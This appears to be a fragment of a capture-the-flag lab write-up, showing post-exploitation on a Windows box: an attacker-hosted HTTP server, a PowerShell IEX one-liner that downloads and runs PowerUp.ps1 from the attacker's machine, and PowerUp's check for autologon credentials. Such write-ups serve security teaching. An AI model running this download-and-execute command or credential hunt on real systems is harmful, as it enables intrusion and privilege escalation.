 1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.189.113 - - [11/Mar/2025 14:49:47] "GET /PowerUp.ps1 HTTP/1.1" 200 -
2
C:\Users\kostas\Desktop>start /b powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.84/PowerUp.ps1')
start /b powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.84/PowerUp.ps1')
C:\Users\kostas\Desktop>
DefaultDomainName    :
DefaultUserName      : kostas
DefaultPassword      :
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas